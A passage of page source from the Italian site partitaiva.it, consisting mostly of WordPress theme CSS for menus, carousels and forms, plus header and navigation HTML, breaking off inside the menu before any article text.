	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-38961 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
